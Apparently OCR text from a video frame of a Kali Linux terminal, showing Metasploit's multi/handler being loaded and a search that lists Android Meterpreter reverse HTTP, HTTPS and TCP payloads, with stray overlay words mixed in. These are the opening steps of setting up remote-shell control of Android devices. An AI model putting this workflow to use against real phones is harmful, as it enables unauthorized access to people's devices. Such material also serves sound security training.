 root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
WORLDKING
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > search android/meterpreter
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Descripti
on
---- --------------- ---- ---------
--
payload/android/meterpreter/reverse_http normal Android M
eterpreter, Dalvik Reverse HTTP Stager
payload/android/meterpreter/reverse_https normal Android M
eterpreter, Dalvik Reverse HTTPS Stager
payload/android/meterpreter/reverse_tcp normal Android M
PLAY GAMER
eterpreter, Dalvik Reverse TCP Stager
msf exploit(handler) >